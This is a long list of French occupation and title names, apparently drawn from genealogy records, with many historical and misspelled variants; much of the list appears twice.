Murquenier, Murquinier, Musicien, Musquinier, Nacelier, Narguillier, Nasselier, Nattier, Navetier, Navettier, Navieur, Navigant, Navigateur, Négiciant, Négiociant, Négociant, Négociante, Négociatrice, Nettoyeur, Neurochirurgien, Neurologue, Nickeleur, Niveleur, Noble, Noirtier, Nonne, Noretier, Noretière, Norretier, Norretière, Norretire, Nortier, Notable, Notaire, Noueur, Noueuse, Nourice, Nourriguier, Nourtier, Noyauteur, Nuancier, Occupeur, Oenologue, Officier, Officieuse, Oillieux, Olier, Olieur, Olieux, Ollieur, Opératrice, OPHTALMOLOGISTE, Ophtalmologue, Opticien, Opticienne, Orfèvre, Organisatrice, Organiste, ORL, Ornemaniste, Orthodentiste, Orthodontiste, Orthophoniste, Ortophoniste, Ostéopathe, Oucrière, Ourdisseur, Ourdisseuse, Outiliseur, Outilleur, Ouvrier, Ouvriere, Pagiste, Pailleur, Pailleuse, Palefrenier, Palonnier, Paludier, Paludière, Pannetier, Pannier, Pape, Papetier, Papetière, Papillonneuse, Paqueteur, Paqueteuse, Parcheminier, Parcier, Parçonnier, Pareur, Parfumeur, Parfumeuse, Parleur, Parmentier, Parolier, Parqueteur, Parquetteur, Passementier, Passementière, Passeur, Pasteur, Patinier, Pâtissier, Paveur, Paysagiste, Paysan, Peaussier, Pêcheur, Pecheuse, Pédiatre, Pedicure, Peigneron, Peigneronne, Peigneur, Peigneuse, Peintre, Peletier, Pelletier, Pelletière, Pennetier, Pensionnaire, Pensionné, Percepteur, Perceur, Perlière, Perqilleur, Perquilleur, Pérruquier, Perruquière, Peruquier, Pescheur, Peseur public, Pëtissier, Pharmacien, Pharmacienne, Phosphatier, Photographe, Photograveur, Photolypeur, Physiotérapeute, Pianiste, Picurière, Pigiste, Pilote, Piocheur, Pipier, Pipiere, Piqueur, Piqueuse, Piquière, Plafoneur, Plafonier, Plafonneur, Plafonneux, Plafonnier, Plafrenier, Planteur, Plaqueur, Platineur, Platinier, Platrier, Plieur, Plisseuse, Plombier, Plumassier, Plumassière, Plumière, Poêlier, Poête, Poilier, Poinçonneur, Pointeur, Poisonnier, Poisonnière, Poissonier, Poissonière, Poissonnier, Poissonniere, Policier, Polisseur, Polisseuse, Polytechnicien, Polyvalent, Pompier, Pontier, Pontonier, Pontonnier, Pontonniere, Porcelainier, Porcher, Porion, Portefaix, Poseur, Postier, Postière, Postillon, Potier, Potière, Pottier, Pottiere, Poudrier, Pouillallière, Pouilleur, Pouillieur, Poulailler, Poulalier, Poulieur, Poullaillier, Poullalier, Pourvoyeur, Poutrier, Praticien, Prêcheur, Prefet, Prélocuteur, Preparateur, Préparatice, Préposé, Presseur, Presseuse, Pressier, Prêtre, Prévôt, Prieur, Prince, Princesse, Priseur, Procurateur, Procureur, Producteur, Professeur, Propriéraire, Propriétaie, Propritaire, Proproétaire, Protestant, Protestante, Proviseur, Psychiatre, Psychologe, Psychologue, Psychothérapeute, Publantier, Publiciste, Publicitaire, Publieur, Publisiste, Puddleur, Pudleur, Puericultrice, Pureur, Pureux, Quincailler, Quincaillier, Quincallier, Rabatteur, Rabbin, Raboteur, Raccommodeuse, Raccoutreuse, Racommodeur, Racommodeuse, Raconteur, Radiologue, Raffineur, Rafineur, Ramoneur, Ramouleur, Raseur, Ratacheur, Ratacheuse, Rattacheur, Rattacheuse, Ravaudeuse, Ravoyeur, Rebobineuse, Rebrousseuse, Receveur, Receveuse, Recoutreuse, RECOUVREUR, Recteur, Rédacteur, Redoubleur, Redoubleuse, Régent, Régente, REGISSEUR, Regleur, Regratier, Relieur, Relieuse, Religieuse, Religieux, Remailleuse, Remonteur, REMOULEUR, Rempailleur, Rentier, Rentière, Rentreur, Rentreuse, Réparateur, Repasseuse, Représantant, Représentant, Représentante, Résinier, Restaurateur, Restauratrice, Retordeur, Retordeuse, Retoucheur, Revendeur, Revendeuse, Rhumatologue, Riffleuse, Rivageur, Riveur, Robineur, Rodier, Rogneur, Romaine, Romancier, Rommarier, Roselier, Roselière, Rosetier, Rosier, Rotier, Rotisseur, Rotissier, Rouettier, Rouleur, Roulier, Routier, Rubanier, Rubanière, Rubannier, Rubannière, Rugbyman, Sabletiere, Sableur, Sablier, Sabotier, Sabotière, Sabottier, Sacristain, Sacriste, Sagard, Sage femme, Saiteur, Salariée, Salineur, Salinier, Salpêtrier, Saltinbanque, Sanchier, Sandalier, Sapeur, Sarautière, Sarger, Sarrautiere, Sarutière, Saulnier, Saulnière, Saunier, Saunière, Savetier, Savonnier, Sayeteur, Sayetteur, Scientifique, Scieur, Scoupleur, Sculpteur, Sculteur, Scultrice, Secheur, Secrataris, Secrétaire, Sellier, Sénateur, Sénéchal, Sergent, Sergetier, Sergeur, Sergier, Serrrier, Serrurier, Serrurrier, Servant, Servante, Serveur, Serveuse, Serviteur, Seyeur, Sheriff, Siamoisier, Siderurgiste, Signaleur, Soignante, Soigneur, Soigneuse, Soldat, Sommelier, Sonneur, Sophrologue, Soprano, Soudeur, Soudeuse, Soupier, Spinmerse, Spinner, Spinster, Spinter, Spychiatre, Standardiste, Stastiticien, Statistitienne, Statuaire, Sténodactylographe, Stewart, Stoppeuse, Sucrier, Superviseur, Surjeteuse, Surjetteuse, Surveillant, Surveillante, Sylviculteur, Symphoniste, Tabacquier, Tabaquier, Tabatier, Tabattier, Tabletiere, Tacheron, Taillandier, Tailleur, Tailleuse, Talendier, Tallonnier, Talonnier, Tambour, Taneur, Tanneur, Tanneuse, Tante, Tapissier, Tapissière, Tapisssier, Tassier, Taupier, Tavernier, Taxi, Technicien, Technicienne, Teinturier, Teinturière, Télégraphiste, Téléopératrice, Téléphoniste, Tellier, Tenancier, Tenanciere, Tendeur, Terassier, Terrasier, Terrassier, Tesserand, Tessier, Texier, Thelier, Thissier, Thuellin, Thuilier, Thuillier, Ticoteur, Tiiserand, Tillolier, Tinturier, Tirailleur, Tisserand, Tisserande, Tisseranne, Tisserant, Tisserante, Tisserrand, Tisseur, Tisseuse, Tissier, Tissserand, Tivateur, Tixier, Toilier, Toilière, Toillier, Toinette, Tôlier, Tomelier, Tommelier, Tondelier, Tondeur, Tonelier, Tonneleur, Tonnelier, Tonnellier, Tonnoir, Topographe, Tordeur, Toubier, Toupilleur, Tourbier, Tourneur, Tourneurs, Tourneuse, Traceur, Trader, Traducteur, Traductrice, Trafiquant, Tragédienne, Traileur, Trailleur, Traiteur, Trameuse, Traminot, Transporteur, Travailleur, Travailleuse, Treillageur, Treilleur, Trelieur, Trésorier, Tricoteur, Tricoteuse, Tricotier, Tricotteur, Tricotteuse, Trieur, Trieuse, Tripier, Triquenaire, Trlcoteuse, Tsserant, Ttisserand, Ttisseur, Tuileur, Tuilier, Tuillere, Tuillier, Tuliiste, Tuliste, Tullier, Tullière, Tulliste, Tuyauteur, Typographe, Usinier, Vacher, Vachère, Vagabond, Valet, Vanier, Vanière, Vannier, Vannière, Vaporiseur, Veilleuse, Veloutier, Veloutière, VENDEUR, Vendeuse, Verdurière, VERIFICATEUR, Vermiceliere, Vernisser, Vernisseur, Vernisseuse, Verrier, Verrière, Verrotière, Vétérant, Vétérinaire, Vicaire, Vicomte, Vicomtesse, Vidame, Vigeron, Vignacourt, Vigneon, Vigneron, Vignerone, Vigneronne, Viguier, Violoniste, Visiteur, Visiteuse, Viticulteur, Viticultrice, Vitrier, Vivandier, Voigneron, Voilier, Voitureur, Voiturier, Voituriére, Volontaire, Zingueur, Abatteur, Abbé, Abbesse, Abreuveur, Accessoiriste, Accompagnateur, Accompagnatrice, Accordeur, Accordeuse, Accoucheur, Accoucheuse, Accrocheur, Accueillant, Acericulteur, Acheteur, Acotier, Acousticien, Acques, Acrobate, Acteur, Actrice, Actuaire, Acupuncteur, Adaptateur, Adjoint, Adjudant, Administrateur, Administratif, Administratrice, Admodiateur, Affaneur, Afficheur, Affineur, Affranchisseur, Affréteur, Affuteur, Agent, Agriculteur, Agricultrice, Agronome, Aidante, Aide, Aide familial, Aide maternelle, Aide ménagère, Aide soignant, Aide soignante, Aiguilleur, Aiguillier, Aiguiseur, Ajusteur, Aléseur, Alimenteur, Allergologue, Allumettier, Ambaleur, Ambassadeur, Ambulancier, Ambulant, Amidonier, Amidonnier, Analyste, Anatomiste, Anesthésiste, Animalier, Animateur, Animatrice, Anthropologue, Antiquaire, Apiculteur, Apothicaire, Apoticaire, Appareilleur, Appariteur, Appartiteur, Applicateur, Appoticaire, Apprenti, Apprêteur, Approvisionneur, Aquaculteur, Aquiculteur, Arbitre, Arboriculteur, Arboriste, Archéologue, Archer, Archevêque, Architecte, Archiviste, Ardoisier, Argentier, Arithmeticien, Armateur, Armurier, Aromatherapeute, Aromaticien, Arpenteur, Arquebusier, Arrangeur, Arrimeur, Arsonnier, Artificier, Artilleur, Artisan, Artisane, Artiste, Ascensoriste, Assembleur, Assembleuse, Assesseur, Assistance Maternelle, Cadreur, Assistance Sociale, Assistante commerciale, Assistante sociale, Assistant social, Assitante sociale, Assureur, Astrologue, Astronaute, Astronome, ATSEM, Attaché, Aubergiste, Audiologiste, Audioprothésiste, Auditeur, Auteur, Autocariste, Autoclaviste, Automaticien, Automobiliste, Auxiliaire de vie, Auxiliaire puéricultrice, Aventurier, Aviateur, Aviculteur, Avitailleur, Avocate, Avoué, Avouée, Bâcleur, Bâcleuse, Bacquier, Badestamier, Badigeonneur, Bagagiste, Bailly, Balayeuse, Baleineuse, Baletier, Baliseur, Balloteur, Balloteux, Ballotteur, Ballotteux, Baloteur, Bambrocheuse, Banquier, Banselier, Barbier, Barbière, Bardeur, Barman, Baron, Baryton, Basculeur, Basculeuse, Bate, Batelier, Batelière, Batitier, Batteleur, Battelier, Batteur, Baudeleur, Baudelier, Bauer, Bêcheur, Bedeau, Bélandrier, Belnager, Benestante, Berger, Bergère, Beurrier, Bibliothécaire, Bijoutier, Bijoutière, Bijoutier horloger, Bimbelotier, Bimbelotière, BIOLOGISTE, Biscuiterie, Biscuitiere, Bitumier, Blanchiseuse, Blanchisseur, Blanchisseuse, Blanconnier, Blastier, Blatier, Blatrier, Blattier, Blettier, Bobineur, Bobineuse, Bocquillon, Bode, Boeuffier, Boeur, Boiselier, Boisellier, Bonne, BONNETERIE, Bonnetier, Boquilion, Boquillon, Bordager, Bordagere, Bordier, Bordière, Bosquillon, Botelier, Botteleur, Bottier, Bouché, Boucher, Bouchère, Boucquillon, Boueur, Bougeois, Bougeteur, Bougmestre, Bougnat, Bouilleur, Boulanger, Boulangère, Boulier, Boulonnier, Boulonniére, Bouquillon, Bourachier, Boureleur, Bourelier, Bourellier, Bourgeois, Bourgeteur, Bourgmestre, Bourlier, Bourracher, Bourreau, Bourrelet, Bourrelier, Bourretier, Bourrier, Bourtier, Bouteur, Boutillier, Boutiquier, Boutiquière, Boutonnier, Boxeur, Braineur, Braisetier, Braseur, Brasseuse, Brassier, Brassière, Breister, Bresetier, Breyer, Bricteur, Brigadier, Brigandinier, Briqueteur, Briquetier, Briquettier, Brocanteur, Brocheuse, Brodeur, Brodeuse, Broseuse, Brossier, Brossiere, Brouetteur, Brouteur, Buandière, Bucamps, Bûcheron, Buffetier, Buraliste, Burgrave, Burineur, Cabar, Cabaretier, Cabaretière, Cabatetière, Cabletier, Cableur, Caboucheur, Cadre, Cafetier, Cafetiere, Cageotier, Caissier, Caissière, Cajotier, Calandreur, Calfat, Calonne, Calorifugeur, Calqueuse, Cambier, Cambrocheuse, Cambusière, Camelot, Camioneur, Camionneur, Canetiére, Canneleuse, Canneteuse, Cannetière, Canonnier, Canotier, Cantinier, Cantonier, Cantonneuse, Cantonnier, Cantonnière, Canut, Caoutchoutier, Capitaine, Capitaine de vaisseaux, Caporal, Capucin, Cardeur, Cardeuse, Cardier, Cardiologue, Carelier, Cariereur, Carillonneur, Carioteur, Cariste, Carleur, Carlier, Carmélite, Carossier, Carreleur, Carretier, Carreur, Carrier, Carriereur, Carriereux, Carrossier, Cartoniere, Cartonneur, Cartonnier, Cartonnière, Casquetier, Casquetière, Casquettier, Cavalier, Caviste, Ccultivatrice, Célibataire, Cencier, Censie, Censier, Censière, Censire, Centralien, Cercleur, Cerclier, Cerisier, Cerurier, Chaçinetier, Chaîner, Chaînetier, Chaînetière, Chaineur, Chaineuse, Chainier, Chaircutier, Chaisier, Chalandeur, Chamareuse, Chamarreur, Chamarreuse, Chambellan, Chambrier, Chamoiseur, Chamviseur, Chanfournier, Changeur, Chanoine, Chanteur, Chanteuse, Chantre, Chanvreur, Chanvrier, Chapelain, Chapelier, Chapelière, Chapellier, Chappelier, Charbonnier, Charbonnière, Charcutier, Charcutière, Charentier, Charetier, Charettier, Charier, Charioteur, Charon, Charou, Charpentière, Charrelier, Charretier, Charrieur, Charrin, Charron, Charroyeur, Chartié, Chartier, Charton, Chartreux, Charuvrier, Chasseur, Chatelain, Châtelaine, Chatelier, Chatier, Chatreur, Chaudronier, Chaudronnier, Chauffeur, Chauffourier, Chauffournier, Chaufournier, Chaussatier, Chaussonière, Chaussonnier, Chef, Cheminot, CHEMISIER, Chemisière, Chertier, Chevalier, Chevillard, Chevilleur, Chevrettière, Chevrier, Chicoretier, Chicoretière, Chiffonier, Chiffonière, Chiffonnier, Chiffonnière, Chimiste, Chineuse, Chirier, Chiropracteur, Chirurgien, Chocolatier, Chocolatière, Chrirugien, Cigarier, Cigariere, Cimentier, Cirier, Cisailleur, Ciseleur, Ciselier, Cistercienne, Clapteur, Clerc, Closier, Cloutier, Cloutiere, Cocher, Coches, Coconier, Cocquetier, Coifeur, Coiffeur, Coiffeuse, Coiffeuse fleuriste, Collecteur, Colombophile, Colon, Colonel, Coloriste, Colporteur, Colporteuse, Comédien, Comédienne, Commandant, Commerant, Commerante, Commerçant, Commerçante, Commercial, Commerciale, Commis, Commisionnaire, Commissionaire, Commissionnaire, Commmerçante, Compable, Compagnon, Compositeur, Comptable, Comte, Comtesse, Concierge, Conditionneuse, Conducteur, Confectionneur, Confectionneuse, Confiseur, Confisseur, Conseiller, Constructeur, Consul, Consultant, Consultante, Conte, Contre Amiral, Contremaître, Contrôleur, Convoyeur, Cordaire, Cordelier, Cordemainier, Cordeur, Cordier, Cordière, Cordonnier, Cordonniere, Cornette, Coronnier, Coroyeur, Corroyeur, Corsaire, Corsetiere, Cossonnier, Côtier, Cotonnière, Coupeur, Coupeuse, Coursier, Courtier, Couseuse, COUSINE, Coutelier, Coutellier, Coutière, Coutiller, Coutirière, Coutriere, Coutuirière, Couturie, Couturier, Couveur, Couvreur, Crassier, Cravatière, Cremeur, Cremeux, Crémier, Cressonnier, Cribleur, Cristallier, Cristalliere, Crocheteuse, Crocteur, Croisé, Croupier, Cuisinier, Cuisinière, Cuisinnier, Cuisonire, Culcuisinier, Culottière, Culticateur, Cultivateur, Cultivatreur, Cultivatrice, Curateur, Curé, Cuvelier, Cuvetier, Cylindreur, Cylindreuse, Dactylographe, Dagloner, Daubeur, Dauphin, Débardeur, Débitant, Débitante, Déboureur, Débourreur, Décalqueuse, Déchargeur, Décorateur, DECORATRICE, Découpeur, Découpeuse, Décurion, Defourneur, Défricheur, Dégorgeur, Dégraisseur, Dekker, Démineur, Démolisseur, Démonstrateur, Démonteuse, Dentelier, Dentelière, Dentelliere, Dentellliere, Dentiste, Dépareuse, Départageur, Dermatologue, Déserviteur, Désinateur, Desservant, Dessinateur, Dessinatrice, Détricheur, Dévideur, Devideuse, Deviseuse, Dévote, Diacre, Diamantaire, Diététitienne, Dignitaire, Dîmeur, Diplomate, Directeur, Directrice, Dismeur, Distilateur, Distillateuse, Docker, Docteur, Documentaliste, Domanier, Domestique, Dominicain, Doreur, Douanier, Doubleuse, Doucheur, Dragon, Dragueur, Draineur, Drapier, Drapière, Drappier, Dresseur, Droguetier, Droguiste, Duc, Duchesse, Ebarbeur, Ebardeur, Ebéniste, Ecangeur, Ecangueur, Ecclésiastique, échevin, Echopier, Echoppier, éclésiastique, Eclusier, écolier, Ecolière, Econome, Ecoucheur, écrivain, Écuyer, Editeur, éducateur, Educatrice, Efiteur, Egliseur, Egoutier, Electricien, Electromécanicien, Electronicien, Electrotechnicien, Eleveur, émailleur, Emballeur, Emballeuse, Embelleur, Emboutisseuse, Emouleur, Empaqueteur, Empaqueteuse, Empercheur, Empereur, Employée, Encadreuse, Encaisseuse, Encartoucheuse, Encolleur, Enlumineuse, Enquetrice, Enseignant, Enseignante, Enseigne de vaisseau, Ensemblier, Ensemblière, Epailleuse, Epauleuse, Epeleuse, Epicier, épicière, épinglier, épinglière, éplucheuse, Epouleuse, Epureur, Equarisseur, Equarrisseur, Equilibriste, Ergothérapeute, Ermite, Escuyer, Espinghier, Espissier, Estaminier, Estampeur, Estampeuse, Esteticienne, Esthéticienne, Etalagiste, Etaleuse, Etalonnier, Etameur, Etamier, étaminier, Etirageuse, étudiant, Etudiante, EUPHROSYNE, Evangéliste, Évêque, Exportateur, Fabricant, Fabricante, Fabriquant, Fabriquante, Fabriqueur, Facteur, Factrice, Facturier, Fagoteur, Fagotier, Fagotteur, Faïencier, Faïencière, Faiseur, Farinier, Farinière, Faubourgtier, Faubourtier, Fauboutier, Faucheur, Faudreur, Fayencier, Fendeur, Ferandinier, Fermier, Fermière, Feronnier, Ferrailleur, Ferratier, Ferronier, Ferronnier, Feutrier, Filandiere, Filasseur, Filassier, Filateur, Filatier, Filatière, Fileteuse, Filetier, Filetière, Fileur, Fileuse, Filletier, Filleur, Filleuse, Fillier, Filoire, Filruse, Filseuse, Filteur, Filtier, Filtière, FINANCIER, Finiseuse, Finisseuse, Flécheur, Fleuriste, Fleuse, Flibustier, Flieuse, Flodelier, Flotteur, Fonctionnaire, Fondeur, Fontainier, Footballeur, Forain, Foraine, Forestier, Foreur, Forger, Forgeron, Forgeur, Formalière, Formateur, Formatrice, Fossier, Fossoyeur, Foubourtier, Fouleur, Foulon, Foulonnier, Fourbetier, Fourbisseur, Fourboutier, Fourboutiere, Fournier, Fournière, Fourreur, Fourrier, Frabricante, Fraiseur, Franciscaine, Frangeuse, Frappeur, Frappeuse, Frigoriste, Fripier, Fripière, Frippier, Friteuse, Fromager, Fromageuse, Frotteur, Fruitier, Fruitière, Fumiste, Fuselier, Fusilier, Fusillier, Gabarier, Gabartier, Gagiste, Galibotte, Galocher, Navieur, Galocheur, Galochier, Galonneur, Galonnier, Gantier, Gantière, Gantire, Garagehouder, Garagiste, Garde, Garde champêtre, Gardien, Gardienne, Garennier, Garnisseuse, Garotteur, Gastro-entérologue, Gazetier, Gazeur, Gazeuse, Gazier, Geffier, Gendarme, Général, Gentier, Géomètre, Gérant, Gérante, Gestionnaire, Giboyer, Giletier, Giletière, Gipier, Glaceur, Glaceuse, Glacier, Glasseuse, Gobeletier, Gorelier, Gorlier, Gourelier, Gourlier, Grainetier, Grainetiere, Graisseur, Graissier, Graissière, Gramairien, Grammairien, Granger, Grangier, Graniteur, Grapheur, Graphiste, Graveuder, Graveur, Greffier, Grenadier, Grenetier, Gresetier, GRESSIER, Grillonier, Groom, Grutier, Guérisseur, Guetteur, Guide touristique, Gynécologue, Haleur, Hardier, Haricotier, Harpiste, Hautelisseur, Hebeniste, Hebergier, Herbager, Herbagère, Herbergenster, Herbergier, Herboriste, Héritier, Héritière, Historien, Hollieur, Hongreur, Horloger, Horlogere, Horticulteur, Horticultrice, Hortillon, Hospitalier, Hoste, HOSTELAIN, Hostelier, Hôtelier, Hôtelière, Hotesse, Houblonnier, Houiller, Houilleur, Houilleuse, Houillleur, HOULIER, Houlleur, Houllier, Houpier, Huilier, Huiller, Huilleur, Huillier, Huissier, Hussard, Hypnotiseur, Hypographe, Impératrice, Imprimeur, Imprimeuse, Indépendante, Infirmier, Infirmière, Infographiste, Informaticien, Informaticienne, Ingénieur, Inspecteur, Institeur, Instituteur, Institutrice, Institutrur, Intendant, Intérimaire, Interprète, Intituteur, Jacqueline, Jacquemine, Jacques, Janteleur, Jardiner, Jardinier, Jardinière, Jésuite, Joaillier, Jockey, Joueur, Journalier, Journalière, Journaliste, Juge, Julien, Jumeau, Jurat, Jurisconsulte, Juriste, Justeur, Kinésithérapeute, Laborantine, Laboreur, Laboureur, Laboureuse, Labourier, Labourière, Labourreur, Laboutier, Lainier, Laitier, Laitière, Lambrocheuse, Lamier, Lamineur, Laminier, Lampiste, Lanoureur, Lapidaire, Laquais, Largier, Larnier, Lattier, Lavandier, Lavandière, Lavandire, Lavendière, Laveur, Laveuse, Layetier, Légionnaire, Légumier, Légumière, Lessiveuse, Libraire, Lieutenant, Lifteur, Lileuse, Limeur, Limonadier, Limonadière, Linger, Lingère, Lingre, Linier, Linithypiste, Liquoriste, Liseur, Liseuse, Lisseur, Lisseuse, Lithographe, Livreur, Locaturier, Logisticien, Loquetier, Loquetière, Lord, Louager, Louagère, Louageur, Louchetier, Loueur, Luminier, Lunetier, LUSTREUR, Lustrier, Luthier, Lycéen, Lycéenne, Lythographe, Machiniste, Maçon, Magasineuse, Magasinier, Magasinière, Magistrat, Maire, Maitre, Major, Malquinier, Malteur, Mambourg, Mamineur, Manadier, Manager, Managère, Manageur, Manant, Manante, Mandelier, Mandiant, Mandiante, Mandrier, Manelier, Maneuvre, Maneuvrier, Mannelier, Mannellier, Mannequin, Mannetier, Mannoeuvrier, Manoeuvre, Manoeuvrière, Manouivrier, Manouvirer, Manouvrier, Manouvrière, Manufacturier, Manufacturiere, Manutensionnaire, Manutentionnaire, Maquignon, Maraicher, Maraichère, Maraiquier, Maraisquier, Marayeur, Marbrier, Marbrière, Marchand, Maréchal, Mareschal, Maresquier, Mareyeur, Margliseur, Marglisseur, Margrave, Marguilier, Marguiller, Marguillier, Marin, Mariniere, Marissal, Marlier, Marneur, Maron, Maroquinier, Marqueteur, Marqueuse, Marquis, Marteleur, Massard, Massier, Masson, Matelassière, Matelot, Matelote, Matelotte, Matrone, Matronne, Maurice, Maurs, Mausselier, Mautentinnaire, Mayeur, Mébager, Mébagère, Mécanicien, Mécanicienne, Médecin, Mégissier, Meisenier, Ménager, Mènagère, Mendiant, Mendiante, Ménétrier, Menier, Menuisier, Menuissier, Menusier, Mercier, Mercière, Messager, Messagère, Mesureur, Métaliseuse, Métallier, Métallurgiste, Métayer, Métayère, Métreur, Meublier, Meuleur, Meunier, Meunière, Milicien, Militaire, Mineron, Mineur, Mineuse, Minier, Minotier, Miroitier, Misicien, Modeleur, Modiste, Moine, Moisonnier, Moissonneur, Monteur, Mortaiseur, Mosaìste, Mosnier, Mouleur, Mouleuse, Moulineur, Moulineuse, Moulinier, Moulurier, Mousse, Moutonnière, Muletier, Mulletier, Mullquinier, Mulnier, Mulqinier, Mulquenier, Mulquignier, Mulquiier, Mulquinier, Mulquinière, Murquenier, Murquinier, Musicien, Musquinier, Nacelier, Narguillier, Nasselier, Nattier, Navetier, Navettier, Navigant, Navigateur, Négiciant, Négiociant, Négociant, Négociante, Négociatrice, Nettoyeur, Neurochirurgien, Neurologue, Nickeleur, Niveleur, Noble, Noirtier, Nonne, Noretier, Noretière, Norretier, Norretière, Norretire, Nortier, Notable, Notaire, Noueur, Noueuse, Nourice, Nourriguier, Nourtier, Noyauteur, Nuancier, Occupeur, Oenologue, Officier, Officieuse, Oillieux, Olier, Olieur, Olieux, Ollieur, Opératrice, OPHTALMOLOGISTE, Ophtalmologue, Opticien, Opticienne, Orfèvre, Organisatrice, Organiste, ORL, Ornemaniste, Orthodentiste, Orthodontiste, Orthophoniste, Ortophoniste, Ostéopathe, Oucrière, Ourdisseur, Ourdisseuse, Outiliseur, Outilleur, Ouvrier, Ouvriere, Pagiste, Pailleur, Pailleuse, Palefrenier, Palonnier, Paludier, Paludière, Pannetier, Pannier, Pape, Papetier, Papetière, Papillonneuse, Paqueteur, Paqueteuse, Parcheminier, Parcier, Parçonnier, Pareur, Parfumeur, Parfumeuse, Parleur, Parmentier, Parolier, Parqueteur, Parquetteur, Passementier, Passementière, Passeur, Pasteur, Patinier, Pâtissier, Paveur, Paysagiste, Paysan, Peaussier, Pêcheur, Pecheuse, Pédiatre, Pedicure, Peigneron, Peigneronne, Peigneur, Peigneuse, Peintre, Peletier, Pelletier, Pelletière, Pennetier, Pensionnaire, Pensionné, Percepteur, Perceur, Perlière, Perqilleur, Perquilleur, Pérruquier, Perruquière, Peruquier, Pescheur, Peseur public, Pëtissier, Pharmacien, Pharmacienne, Phosphatier, Photographe, Photograveur, Photolypeur, Physiotérapeute, Pianiste, Picurière, Pigiste, Pilote, Piocheur, Pipier, Pipiere, Piqueur, Piqueuse, Piquière, Plafoneur, Plafonier, Plafonneur, Plafonneux, Plafonnier, Plafrenier, Planteur, Plaqueur, Platineur, Platinier, Platrier, Plieur, Plisseuse, Plombier, Plumassier, Plumassière, Plumière, Poêlier, Poête, Poilier, Poinçonneur, Pointeur, Poisonnier, Poisonnière, Poissonier, Poissonière, Poissonnier, Poissonniere, Policier, Polisseur, Polisseuse, Polytechnicien, Polyvalent, Pompier, Pontier, Pontonier, Pontonnier, Pontonniere, Porcelainier, Porcher, Porion, Portefaix, Poseur, Postier, Postière, Postillon, Potier, Potière, Pottier, Pottiere, Poudrier, Pouillallière, Pouilleur, Pouillieur, Poulailler, Poulalier, Poulieur, Poullaillier, Poullalier, Pourvoyeur, Poutrier, Praticien, Prêcheur, Prefet, Prélocuteur, Preparateur, Préparatice, Préposé, Presseur, Presseuse, Pressier, Prêtre, Prévôt, Prieur, Prince, Princesse, Priseur, Procurateur, Procureur, Producteur, Professeur, Propriéraire, Propriétaie, Propritaire, Proproétaire, Protestant, Protestante, Proviseur, Psychiatre, Psychologe, Psychologue, Psychothérapeute, Publantier, Publiciste, Publicitaire, Publieur, Publisiste, Puddleur, Pudleur, Puericultrice, Pureur, Pureux, Quincailler, Quincaillier, Quincallier, Rabatteur, Rabbin, Raboteur, Raccommodeuse, Raccoutreuse, Racommodeur, Racommodeuse, Raconteur, Radiologue, Raffineur, Rafineur, Ramoneur, Ramouleur, Raseur, Ratacheur, Ratacheuse, Rattacheur, Rattacheuse, Ravaudeuse, Ravoyeur, Rebobineuse, Rebrousseuse, Receveur, Receveuse, Recoutreuse, RECOUVREUR, Recteur, Rédacteur, Redoubleur, Redoubleuse, Régent, Régente, REGISSEUR, Regleur, Regratier, Relieur, Relieuse, Religieuse, Religieux, Remailleuse, Remonteur, REMOULEUR, Rempailleur, Rentier, Rentière, Rentreur, Rentreuse, Réparateur, Repasseuse, Représantant, Représentant, Représentante, Résinier, Restaurateur, Restauratrice, Retordeur, Retordeuse, Retoucheur, Revendeur, Revendeuse, Rhumatologue, Riffleuse, Rivageur, Riveur, Robineur, Rodier, Rogneur, Romaine, Romancier, Rommarier, Roselier, Roselière, Rosetier, Rosier, Rotier, Rotisseur, Rotissier, Rouettier, Rouleur, Roulier, Routier, Rubanier, Rubanière, Rubannier, Rubannière, Rugbyman, Sabletiere, Sableur, Sablier, Sabotier, Sabotière, Sabottier, Sacristain, Sacriste, Sagard, Sage femme, Saiteur, Salariée, Salineur, Salinier, Salpêtrier, Saltinbanque, Sanchier, Sandalier, Sapeur, Sarautière, Sarger, Sarrautiere, Sarutière, Saulnier, Saulnière, Saunier, Saunière, Savetier, Savonnier, Sayeteur, Sayetteur, Scientifique, Scieur, Scoupleur, Sculpteur, Sculteur, Scultrice, Secheur, Secrataris, Secrétaire, Sellier, Sénateur, Sénéchal, Sergent, Sergetier, Sergeur, Sergier, Serrrier, Serrurier, Serrurrier, Servant, Servante, Serveur, Serveuse, Serviteur, Seyeur, Sheriff, Siamoisier, Siderurgiste, Signaleur, Soignante, Soigneur, Soigneuse, Soldat, Sommelier, Sonneur, Sophrologue, Soprano, Soudeur, Soudeuse, Soupier, Spinmerse, Spinner, Spinster, Spinter, Spychiatre, Standardiste, Stastiticien, Statistitienne, Statuaire, Sténodactylographe, Stewart, Stoppeuse, Sucrier, Superviseur, Surjeteuse, Surjetteuse, Surveillant, Surveillante, Sylviculteur, Symphoniste, Tabacquier, Tabaquier, Tabatier, Tabattier, Tabletiere, Tacheron, Taillandier, Tailleur, Tailleuse, Talendier, Tallonnier, Talonnier, Tambour, Taneur, Tanneur, Tanneuse, Tante, Tapissier, Tapissière, Tapisssier, Tassier, Taupier, Tavernier, Taxi, Technicien, Technicienne, Teinturier, Teinturière, Télégraphiste, Téléopératrice, Téléphoniste, Tellier, Tenancier, Tenanciere, Tendeur, Terassier, Terrasier, Terrassier, Tesserand, Tessier, Texier, Thelier, Thissier, Thuellin, Thuilier, Thuillier, Ticoteur, Tiiserand, Tillolier, Tinturier, Tirailleur, Tisserand, Tisserande, Tisseranne, Tisserant, Tisserante, Tisserrand, Tisseur, Tisseuse, Tissier, Tissserand, Tivateur, Tixier, Toilier, Toilière, Toillier, Toinette, Tôlier, Tomelier, Tommelier, Tondelier, Tondeur, Tonelier, Tonneleur, Tonnelier, Tonnellier, Tonnoir, Topographe, Tordeur, Toubier, Toupilleur, Tourbier, Tourneur, Tourneurs, Tourneuse, Traceur, Trader, Traducteur, Traductrice, Trafiquant, Tragédienne, Traileur, Trailleur, Traiteur, Trameuse, Traminot, Transporteur, Travailleur, Travailleuse, Treillageur, Treilleur, Trelieur, Trésorier, Tricoteur, Tricoteuse, Tricotier, Tricotteur, Tricotteuse, Trieur, Trieuse, Tripier, Triquenaire, Trlcoteuse, Tsserant, Ttisserand, Ttisseur, Tuileur, Tuilier, Tuillere, Tuillier, Tuliiste, Tuliste, Tullier, Tullière, Tulliste, Tuyauteur, Typographe, Usinier, Vacher, Vachère, Vagabond, Valet, Vanier, Vanière, Vannier, Vannière, Vaporiseur, Veilleuse, Veloutier, Veloutière, VENDEUR, Vendeuse, Verdurière, VERIFICATEUR, Vermiceliere, Vernisser, Vernisseur, Vernisseuse, Verrier, Verrière, Verrotière, Vétérant, Vétérinaire, Vicaire, Vicomte, Vicomtesse, 